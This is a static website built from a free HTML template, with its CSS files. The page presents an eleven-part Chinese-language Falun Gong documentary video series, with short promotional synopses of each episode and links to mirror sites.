

<file: w.html>
<!DOCTYPE HTML>
<!--
	Prism by TEMPLATED
	templated.co @templatedco
	Released for free under the Creative Commons Attribution 3.0 license (templated.co/license)
-->
<html>
	<head>
		<title>TruthNews</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<!--[if lte IE 8]><script src="assets/js/ie/html5shiv.js"></script><![endif]-->
		<link rel="stylesheet" href="assets/css/main.css" />
		<!--[if lte IE 9]><link rel="stylesheet" href="assets/css/ie9.css" /><![endif]-->
	</head>
	<body>

		<!-- Banner -->
			<section id="banner">
				<div class="inner split">
					<section>
						<h2><a href="index.html"> &#8226; 视  频 小 站</a></h2>
					</section>
					<section>
						<p>《我们告诉未来》</p>
						<ul class="actions">
							<li><a href="#list" class="button special">Get started</a></li>
						</ul>
					</section>
				</div>
			</section>

		<!-- One -->
			<section id="one" class="wrapper">
				<div class="inner split">
				  <section>
					<h3><span style="color: #6A006A"><a id="91"></a>我们告诉未来(1)：气功铺路</span><br>
					  <br>
                        <div class="image">
                          <video width="100%" height="100%" controls preload="none">
                            <source src="mp4/w1.mp4" />
                          </video>
                      </a>						  </span></div></h3>
                    <p style="color: #939">由于李洪志先生在博览会期间为广大群众做出的无私奉献，和法轮功的神奇功效，博览会组委会和专家委员会共同做出决定，大会将唯一的一个最高奖励&ldquo;边缘科学进步奖&rdquo;授与李洪志先生，同时还授与李先生&ldquo;受群众欢迎的气功师&rdquo;称号。法轮功犹如一颗璀璨的明星，从各气功门派中脱颖而出。</p>
                         
                          
                          <ul class="actions">
						    <li><a href="#list" class="button alt">目 录 &raquo;</a></li>
				    </ul>
                          
				  </section>
					<section>
					  <ul class="checklist">
						  <a id="list"></a>
						  <li><strong>我们告诉未来(1)：气功铺路</strong><strong> </strong>… <a href="#91" rel="noopener">Go</a>》</li>
						  <li><strong>我们告诉未来(2)：大法开传</strong>… <a href="#92" rel="noopener">Go</a>》</li>
						  <li><strong>我们告诉未来(3)：破迷与正心</strong>… <a href="#93" rel="noopener">Go</a>》</li>		   
					
						  <li><strong>我们告诉未来(4)：从常人到修炼人 </strong><strong> </strong>… <a href="#94" rel="noopener">Go</a>》</li>
					  
						  <li><strong>我们告诉未来(5)：山雨欲来</strong>… <a href="#95" rel="noopener">Go</a>》</li>					
						  <li><strong>我们告诉未来(6)：在魔难中</strong>… <a href="#96" rel="noopener">Go</a>》</li>
					  
						  <li><strong>我们告诉未来(7)：艰难岁月</strong>… <a href="#97" rel="noopener">Go</a>》</li>
					  
						  <li><strong>我们告诉未来(8)：真相与人心 </strong><strong> </strong>… <a href="#98" rel="noopener">Go</a>》</li>
					  
						  <li><strong>我们告诉未来(9)：来源与使命</strong><strong> </strong>… <a href="#99" rel="noopener">Go</a>》</li>
						  <li><strong>我们告诉未来(10)：封锁与反封锁</strong><strong> </strong>… <a href="#w10" rel="noopener">Go</a>》</li>
						  <li><strong>我们告诉未来(11)：慈悲与威严</strong>… <a href="#w10" rel="noopener">Go</a>》</li>
                          <li><strong>在线 &#8211; 真 相 视频</strong>：<br>
                            <a href="http://hek.administradoracasarapa.comm/category/f3" target="_blank">网址一</a> 　 <a href="http://in.administradoracasarapa.comm/14017.html" target="_blank">网址二</a> 　 <a href="http://juf.administradoracasarapa.comm/7628.html" target="_blank">网址三</a></li>
						</ul>
                        <ul class="checklist">
                          <li><strong>在线 &#8211; 《我们告诉未来》 </strong>：<br>
                          <a href="http://hek.administradoracasarapa.comm/10010.html" target="_blank">网址一</a> 　 <a href="http://in.administradoracasarapa.comm/10010.html" target="_blank">网址二</a> 　 <a href="http://juf.administradoracasarapa.comm/10010.html" target="_blank">网址三</a> 　 <a href="https://yadi.sk/d/DMYjJPjH2e246w" target="_blank">云分享–云下载</a></li>
                      </ul>
                  </section>
				</div>
			</section>
<a id="a2"></a>
		<!-- Two -->
			<section id="two" class="wrapper style2 alt">
				<div class="inner">
					<div class="spotlight">
						<div class="image">
                        						  <h3 style="color: #6A006A"><a id="92"></a>我们告诉未来(2)：大法开传</h3>
                                              
						  <video width="100%" height="100%" controls preload="none">
						    <source src="http://podca.ga/tv2/w2.mp4" />
					      </video>
						</div>
						<div class="content">
						  <p>气功界的权威人士们被李洪志先生超常的功法、功能深深折服，一致通过了各项测试和理论考评，立刻成立直属的法轮功研究会，作为气功科研会的分会，并向全国推广。						  </p>
                         

<ul class="actions">
		  <li><a href="#list" class="button alt">返回目录»</a></li>
						  </ul>



					  </div>
					</div>
					<div class="spotlight">
						<div class="image">
                        						  <h3 style="color: #6A006A"><a id="93"></a>我们告诉未来(3)：破迷与正心</h3>
                                              
						  <video width="100%" height="100%" controls preload="none">
						    <source src="http://ress.ga/tv2/w3.mp4" />
					      </video>
						</div>
						<div class="content">
						  <p>1996年10月，李洪志先生踏上北美大陆。至此，他结束了自1992年5月以来从中国到世界各地的所有传功讲法学习班。10月12日在德克萨斯州休士顿华人文化教育中心，市政府授予李先生休士顿荣誉市民和亲善大使称号，并将该日定为休士顿市李洪志日。李先生回赠给市长和议员们的，是刚刚翻译完成的英文版《转法轮》。</p>
						  <ul class="actions">
						    <li><a href="#list" class="button alt">返回目录»</a></li>
					      </ul>
						</div>
					</div>
					<div class="spotlight">
						<div class="image">
                        						  <h3 style="color: #6A006A"><a id="94"></a>我们告诉未来(4)：从常人到修炼人</h3>
                                              
						  <video width="100%" height="100%" controls preload="none">
						    <source src="http://accd.ml/tv2/w4.mp4" />
					      </video>
						</div>
						<div class="content">
						  <p>在九十年代的那段日子里，法轮功学员们无论刮风下雨、严寒酷暑，坚持户外锻炼。他们在公共场所的集体炼功，形成了许多地方清晨的一道奇特景观。</p>
                         

<ul class="actions">
	      <li><a href="#list" class="button alt">返回目录»</a></li>
					      </ul>



					  </div>
					</div>
                    
                    <div class="spotlight">
						<div class="image">
                        						  <h3 style="color: #6A006A"><a id="95"></a>我们告诉未来(5)：山雨欲来</h3>
                                              
						  <video width="100%" height="100%" controls preload="none">
						    <source src="http://ninte.ga/tv2/w5.mp4" />
					      </video>
						</div>
						<div class="content">
						  <p>95年的这个春天，《转法轮》正式出版。随后，李洪志先生应邀开始到海外传播法轮功。虽然李先生不在中国，但参加修炼的人数还在不断的增加。 <br/>这一时期，中国的经济市场化开始日益普及和深入。对利益的强烈追求，导致社会道德急速下滑。也正是在这样的环境中，这些修炼“真、善、忍”的人们格外感到大法的珍贵。</p>
                         

<ul class="actions">
	      <li><a href="#list" class="button alt">返回目录»</a></li>
					      </ul>



					  </div>
					</div>
                    
                    <div class="spotlight">
						<div class="image">
                        						  <h3 style="color: #6A006A"><a id="96"></a>我们告诉未来(6)：在魔难中</h3>
                                              
						  <video width="100%" height="100%" controls preload="none">
						    <source src="http://podca.ga/tv2/w6.mp4" />
					      </video>
					  </div>
						<div class="content">
						  <p>从7月20日开始，数十万的法轮功学员想方设法到北京上访。610办公室要求地方政府不惜一切代价阻止群众的上访，军队进入一级战备状态。在通往北京的交通要道被严密封锁的情况下，许多学员是采用了步行、骑自行车的方式，翻山越岭赶赴北京的。</p>
                         

<ul class="actions">
	      <li><a href="#list" class="button alt">返回目录»</a></li>
					      </ul>



					  </div>
					</div>
        
                  <div class="spotlight">
						<div class="image">
                        						  <h3 style="color: #6A006A"><a id="97"></a>我们告诉未来(7)：艰难岁月</h3>
                                              
						  <video width="100%" height="100%" controls preload="none">
						    <source src="http://ninte.ga/tv2/w7.mp4" /><br>

					      </video>
                          
				    </div>
						<div class="content">
						  <p>按照中国《宪法》规定，国家主席是没有权力擅自做这样的宣布的。对此《华盛顿邮报》在11月12日的报导中，引述来自中共内部的消息说：中央政治局并没有一致同意对法轮功的镇压，给法轮功定性“邪教”是江泽民下达的命令，这是江的个人意志。</p>
                         

<ul class="actions">
	      <li><a href="#list" class="button alt">返回目录»</a></li>
					      </ul>



				    </div>
					</div>
                    
<div class="spotlight">
						<div class="image">
                        						  <h3 style="color: #6A006A"><a id="98"></a>我们告诉未来(8)：真相与人心</h3>
                                              
						  <video width="100%" height="100%" controls preload="none">
						    <source src="http://accd.ml/tv2/w8.mp4" /><br>

					      </video>
                          </div>
						<div class="content">
						  <p>在21世纪初的那些年月里，每一个有机会来到海外的中国人，都会在几乎所有的中国城、中领馆和主要的旅游景点，见到手拿真相资料的法轮功学员们。无论严寒酷暑，他们风雨无阻。</p>
                         

<ul class="actions">
	      <li><a href="#list" class="button alt">返回目录»</a></li>
					      </ul>



      </div>
				  </div>
<div class="spotlight">
						<div class="image">
                        						  <h3 style="color: #6A006A"><a id="99"></a>                       						      我们告诉未来(9)：来源与使命</h3>
                                              
						  <video width="100%" height="100%" controls preload="none">
						    <source src="http://ress.ga/tv2/w9.mp4" /><br>

					      </video>
                          </div>
						<div class="content">
						  <p>从东方佛经中记述的弥勒佛再来，到西方《圣经》中预言的上帝来进行末日审判，从非洲的埃及法老等待神回来唤醒他们，到南美玛雅人对宇宙更新期的计算，人们似乎都在等待着一场必将发生的历史大事。<br>
						  </p>
                         

<ul class="actions">
	      <li><a href="#list" class="button alt">返回目录»</a></li>
					      </ul>



      </div>
				  </div>
                  
<div class="spotlight">
						<div class="image">
                        						  <h3 style="color: #6A006A"><a id="w10"></a>                       						      我们告诉未来(10)：封锁与反封锁</h3>
                                              
						  <video width="100%" height="100%" controls preload="none">
						    <source src="http://ninte.ga/tv2/w11.mp4" /><br>

					      </video>
      </div>
						<div class="content">
						  <p>为了让中国民众能获得自由信息从而了解真相，一些修炼法轮功的海外技术专家，从2002年起开始研究突破网路封锁的方案。然而，这是一场力量极其悬殊的较量。法轮功的技术专家们经常要面对的，是自己千辛万苦建立的自由信息通道一次又一次被堵死。<br>
						  </p>
                         

<ul class="actions">
	      <li><a href="#list" class="button alt">返回目录»</a></li>
					      </ul>



      </div>
				  </div>
<div class="spotlight">
						<div class="image">
                        						  <h3 style="color: #6A006A"><a id="w11"></a>                       						      我们告诉未来(11)：慈悲与威严</h3>
                                              
						  <video width="100%" height="100%" controls preload="none">
						    <source src="http://accd.ml/tv2/w11.mp4" /><br>

					      </video>
      </div>
						<div class="content">
						  <p>法轮功传入台湾是从一九九五年四月开始的。起初，知道这个功法的人还不多。99年中共镇压法轮功后，污蔑大法的造谣宣传铺天盖地，遍及海内外。千千万万的台湾民众因为中共的镇压了解了法轮功，并开始了修炼。修炼者涵盖大学教授、医生、律师、工程师、公务员、军警、士农工商等各阶层。<br>
						  </p>
                         

<ul class="actions">
	      <li><a href="#list" class="button alt">返回目录»</a></li>
					      </ul>



      </div>
				  </div>
			  </div>
			</section>


		<!-- Footer -->
			<footer id="footer">
				<div class="copyright">
					&copy; 视频小站  
2019/9/9 12:48pm更新</div>
			</footer>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/skel.min.js"></script>
			<script src="assets/js/util.js"></script>
			<!--[if lte IE 8]><script src="assets/js/ie/respond.min.js"></script><![endif]-->
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>
<file: assets/css/ie9.css>
/*
	Prism by TEMPLATED
	templated.co @templatedco
	Released for free under the Creative Commons Attribution 3.0 license (templated.co/license)
*/

/* Split */

	.split:after {
		content: '';
		display: block;
		clear: both;
	}

	.split > * {
		float: left;
	}

/* Spotlight */

	.spotlight:after {
		content: '';
		display: block;
		clear: both;
	}

	.spotlight .image {
		float: left;
	}

	.spotlight .content {
		float: left;
	}

/* Banner */

	#banner {
		background: #4A4771;
	}
</file>
<file: assets/css/main.css>
@import url(font-awesome.min.css);

/*
	Prism by TEMPLATED
	templated.co @templatedco
	Released for free under the Creative Commons Attribution 3.0 license (templated.co/license)
*/

/* Reset */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body {
		-webkit-text-size-adjust: none;
	}

/* Box Model */

	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

/* Grid */

	.row {
		border-bottom: solid 1px transparent;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row > * {
		float: left;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row:after, .row:before {
		content: '';
		display: block;
		clear: both;
		height: 0;
	}

	.row.uniform > * > :first-child {
		margin-top: 0;
	}

	.row.uniform > * > :last-child {
		margin-bottom: 0;
	}

	.row.\30 \25 > * {
		padding: 0 0 0 0em;
	}

	.row.\30 \25 {
		margin: 0 0 -1px 0em;
	}

	.row.uniform.\30 \25 > * {
		padding: 0em 0 0 0em;
	}

	.row.uniform.\30 \25 {
		margin: 0em 0 -1px 0em;
	}

	.row > * {
		padding: 0 0 0 2em;
	}

	.row {
		margin: 0 0 -1px -2em;
	}

	.row.uniform > * {
		padding: 2em 0 0 2em;
	}

	.row.uniform {
		margin: -2em 0 -1px -2em;
	}

	.row.\32 00\25 > * {
		padding: 0 0 0 4em;
	}

	.row.\32 00\25 {
		margin: 0 0 -1px -4em;
	}

	.row.uniform.\32 00\25 > * {
		padding: 4em 0 0 4em;
	}

	.row.uniform.\32 00\25 {
		margin: -4em 0 -1px -4em;
	}

	.row.\31 50\25 > * {
		padding: 0 0 0 3em;
	}

	.row.\31 50\25 {
		margin: 0 0 -1px -3em;
	}

	.row.uniform.\31 50\25 > * {
		padding: 3em 0 0 3em;
	}

	.row.uniform.\31 50\25 {
		margin: -3em 0 -1px -3em;
	}

	.row.\35 0\25 > * {
		padding: 0 0 0 1em;
	}

	.row.\35 0\25 {
		margin: 0 0 -1px -1em;
	}

	.row.uniform.\35 0\25 > * {
		padding: 1em 0 0 1em;
	}

	.row.uniform.\35 0\25 {
		margin: -1em 0 -1px -1em;
	}

	.row.\32 5\25 > * {
		padding: 0 0 0 0.5em;
	}

	.row.\32 5\25 {
		margin: 0 0 -1px -0.5em;
	}

	.row.uniform.\32 5\25 > * {
		padding: 0.5em 0 0 0.5em;
	}

	.row.uniform.\32 5\25 {
		margin: -0.5em 0 -1px -0.5em;
	}

	.\31 2u, .\31 2u\24 {
		width: 100%;
		clear: none;
		margin-left: 0;
	}

	.\31 1u, .\31 1u\24 {
		width: 91.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 0u, .\31 0u\24 {
		width: 83.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\39 u, .\39 u\24 {
		width: 75%;
		clear: none;
		margin-left: 0;
	}

	.\38 u, .\38 u\24 {
		width: 66.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\37 u, .\37 u\24 {
		width: 58.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\36 u, .\36 u\24 {
		width: 50%;
		clear: none;
		margin-left: 0;
	}

	.\35 u, .\35 u\24 {
		width: 41.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\34 u, .\34 u\24 {
		width: 33.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\33 u, .\33 u\24 {
		width: 25%;
		clear: none;
		margin-left: 0;
	}

	.\32 u, .\32 u\24 {
		width: 16.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 u, .\31 u\24 {
		width: 8.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\31 2u\24 + *,
	.\31 1u\24 + *,
	.\31 0u\24 + *,
	.\39 u\24 + *,
	.\38 u\24 + *,
	.\37 u\24 + *,
	.\36 u\24 + *,
	.\35 u\24 + *,
	.\34 u\24 + *,
	.\33 u\24 + *,
	.\32 u\24 + *,
	.\31 u\24 + * {
		clear: left;
	}

	.\-11u {
		margin-left: 91.66667%;
	}

	.\-10u {
		margin-left: 83.33333%;
	}

	.\-9u {
		margin-left: 75%;
	}

	.\-8u {
		margin-left: 66.66667%;
	}

	.\-7u {
		margin-left: 58.33333%;
	}

	.\-6u {
		margin-left: 50%;
	}

	.\-5u {
		margin-left: 41.66667%;
	}

	.\-4u {
		margin-left: 33.33333%;
	}

	.\-3u {
		margin-left: 25%;
	}

	.\-2u {
		margin-left: 16.66667%;
	}

	.\-1u {
		margin-left: 8.33333%;
	}

	@media screen and (max-width: 1680px) {

		.row > * {
			padding: 0 0 0 2em;
		}

		.row {
			margin: 0 0 -1px -2em;
		}

		.row.uniform > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform {
			margin: -2em 0 -1px -2em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 4em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -4em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 4em 0 0 4em;
		}

		.row.uniform.\32 00\25 {
			margin: -4em 0 -1px -4em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\31 50\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform.\35 0\25 {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.\31 2u\28xlarge\29, .\31 2u\24\28xlarge\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xlarge\29, .\31 1u\24\28xlarge\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xlarge\29, .\31 0u\24\28xlarge\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xlarge\29, .\39 u\24\28xlarge\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xlarge\29, .\38 u\24\28xlarge\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xlarge\29, .\37 u\24\28xlarge\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xlarge\29, .\36 u\24\28xlarge\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xlarge\29, .\35 u\24\28xlarge\29 {
			width: 41.6666666667%;
